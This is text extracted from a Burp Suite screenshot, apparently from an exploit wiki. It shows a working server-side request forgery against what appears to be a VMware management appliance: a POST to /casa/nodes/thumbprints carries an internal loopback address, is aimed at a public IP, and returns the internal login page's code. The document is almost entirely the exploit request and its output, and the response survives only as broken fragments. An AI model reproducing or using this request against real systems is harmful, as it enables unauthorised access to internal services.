 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: https://123.51.249.170 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /casa/nodes/thumbprints HTTP/1.1
2 Host:
3 Content-Type: application/json;charset=UTF-8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
6 Content-Length: 37
7
8
9 [
"127.0.0.1:443/ui/login.actions "
]
10
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 200
2 Date: Wed, 31 Mar 2021 07:52:09 GMT
3 Server: Apache
4 X-VSCM-Request-Id: rU000A4G
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8 Content-Security-Policy: default-src https: wss: data: 'unsafe-inline' 'unsafe-eval'
9 X-Frame-Options: SAMEORIGIN
10 Content-Type: application/json;charset=UTF-8
11 Content-Length: 37560
12
13 [
{
"address":"127.0.0.1:443/ui/login.action",
"thumbprint":"\\n\\n\\n \\n \\n \\n\\n<!DOCTYPE html>\\n<html lang=\\\\
|| 0;\\n return this.substr(position, searchString.length) === s
ms height that appeared from clarity upgrade */\\n .dropdown-menu .btn, .drop
') === -1) {\\n me.ssoErrorMessage += '<br><br>';\\n
logOutSSOUser = function () {\\n window.open(me.ssoShowLogOutLink, \\
Msg = 'Unable to retrieve the single sign-on URL.';\\n }\
) {\\n this.showAlertMessage('Invalid VMware Identity
n if (record.get('id') === authSourceState.value)
frameElement || window.frameElement.id != 'd')) {\\n wind
\n valueField: 'id',\\n renderTo: 'authField',\\n
rect to single sign-on server for authentication.');\\n\\n
case 'VC':\\n return Ext.String.form
// For differentiating SSO hosts, add a suffix label\\n
ame,\\n password: password,\\n aut
ame/password.';\\n if (responseText.toLowerCase().ind
provide the user name in the format &#034;username@domain.com&#034; or &#034;do
enableKeyEvents: true,\\n listeners: {\\n keydown:
items: [{\\n xtype: 'component',
\ trademark\\\\ >&trade;</span>\\n </div>\\n <div class=\\\\ title
}
]
Search... 0 matches
PeiQi文库
Done 38,014 bytes | 1,235 millis